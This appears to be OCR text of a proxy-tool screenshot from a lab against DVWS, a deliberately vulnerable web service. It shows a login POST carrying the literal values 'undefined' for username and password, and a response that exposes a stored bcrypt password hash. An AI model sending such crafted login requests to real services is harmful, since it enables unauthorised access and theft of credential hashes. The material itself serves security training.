 Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
\n
1 POST /api/v2/login HTTP/1.1
1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://dvws.local
10 Connection: close
11 Referer: http://dvws.local/
12
13 username=undefined&password=undefined
Response
Pretty
Raw
Hex
Render
\n
"username":"undefined",
2
"password":
"$2b$10$qGSNgJ/0XgPcfiyP9T.MEeROdxk0t4f7z6jtj9GomjnnyJ
1gdG/6q",
"__v":0
}
}